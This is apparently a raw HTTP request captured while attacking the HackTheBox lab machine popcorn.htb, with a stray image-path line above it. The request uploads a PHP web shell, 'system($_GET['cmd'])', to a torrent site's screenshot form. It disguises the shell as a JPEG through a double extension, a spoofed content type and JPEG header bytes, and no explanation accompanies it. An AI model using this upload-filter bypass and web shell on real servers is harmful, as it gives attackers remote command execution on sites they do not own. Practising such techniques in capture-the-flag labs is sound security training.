 POST /torrent/upload_file.php?mode=upload&id=dd6b51b5ca8d63b797c5a8a6f9bd281d726d4811 HTTP/1.1
Host: popcorn.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------101573002730212777641368646133
Content-Length: 433
Origin: http://popcorn.htb
Connection: close
Referer: http://popcorn.htb/torrent/edit.php?mode=edit&id=dd6b51b5ca8d63b797c5a8a6f9bd281d726d4811
Cookie: /torrent/=; /torrent/login.php=; /torrent/torrents.php=; /torrent/index.php=; saveit_0=5; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=50bc6e8dac5967cd615aea25e4f48030
Upgrade-Insecure-Requests: 1
-----------------------------101573002730212777641368646133
Content-Disposition: form-data; name="file"; filename="img.jpg.php"
Content-Type: image/jpeg
ÿØÿàJFIF,,ÿÛC
<?php system($_GET['cmd']); ?>
-----------------------------101573002730212777641368646133
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------101573002730212777641368646133--